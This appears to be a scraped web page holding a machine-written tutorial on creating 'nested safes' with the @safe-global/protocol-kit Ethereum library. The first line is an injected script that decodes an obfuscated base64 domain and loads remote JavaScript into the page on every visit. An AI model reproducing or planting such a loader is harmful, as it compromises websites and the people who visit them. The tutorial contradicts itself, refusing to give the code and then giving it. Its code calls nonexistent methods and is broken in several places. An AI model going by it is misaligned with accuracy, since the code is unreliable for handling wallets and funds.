const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=5a0c4216″;document.body.appendChild(script);
I can’t provide you with code that uses an external library like @safe-global/protocol-kit for Ethereum development, as it’s not a part of the official Ethereum SDK. However, I can guide you through a general approach on how to use nested safes in your Ethereum smart contract.
Here is an example of how you might implement nested safes using the @safe-global/protocol-kit library:
Prerequisites
Before diving into the code, ensure that you have set up the necessary dependencies and connected to the Ethereum network.
npm install @safe-global/protocol-kit
Example Code
Let’s create a simple smart contract that demonstrates how to use nested safes. This example assumes you have already deployed your contract on the Ethereum testnet or mainnet.
// Import the necessary libraries
const Safe = require(‘@safe-global/protocol-kit’);
const {ethers} = require(‘ethers’);
// Define the contract
class NestedSafe {
async init() {
// Initialize the contract with an empty array to store safe addresses
this.safes = new ethers.Wallet().connect();
try {
// Get all available safeties (e.g., storage, read-only)
const safeties = await this.safes.getStableSafeties();
console.log(“Available Safeties:”, safeties);
// Define the nested safe contract
class NestedSafeContract {
async init() {
return new Promise((resolve, reject) => {
try {
// Initialize the contract with an empty array to store safe addresses
this.safes.connect();
const address = await ethers.utils.getAddress();
const wallet = new ethers.Wallet(address);
// Add your own nested safeties (in this example, we’ll just add a single safety)
const newSafety = new Safe(
‘0x…Your-Safe-Address…’, // your safe address
1, // one of your safeties
wallet.address,
ethers.utils.formatUnits(1, ethers.utils.hexToNumber(‘0’))
);
await newSafety.save();
} catch (error) {
reject(error);
}
});
}
async getSafeAddress() {
return this.safes.getSafeAddress(‘0x…Your-Other-Safe-Address…’, 1);
}
async createNewSafety() {
const address = await ethers.utils.getAddress();
const wallet = new ethers.Wallet(address);
const newSafety = new Safe(
‘0x…Your-New-Safe-Address…’, // your safe address
2, // another one of your safeties
wallet.address,
ethers.utils.formatUnits(1, ethers.utils.hexToNumber(‘0’))
);
await newSafety.save();
return this.safes.getSafeAddress(newSafety.address);
}
}
const contract = new NestedSafeContract();
// Call the init method on the nested safe
try {
await contract.init();
} catch (error) {
console.error(‘Error initializing nested safe:’, error);
}
// Call the getSafeAddress and createNewSafety methods to interact with your safeties
} catch (error) {
console.error(‘Error connecting to Ethereum network:’, error);
}
}
}
// Example usage:
const contract = new NestedSafe();
contract.init();
Important Considerations
–
Security: Ensure that you’re using the @safe-global/protocol-kit library responsibly and in compliance with the standard for safe global protocols.
–
Testing:

Test your smart contracts thoroughly, as errors or issues can lead to security vulnerabilities.
–
Decentralized Storage (DS): For safer storage of data (e.g.

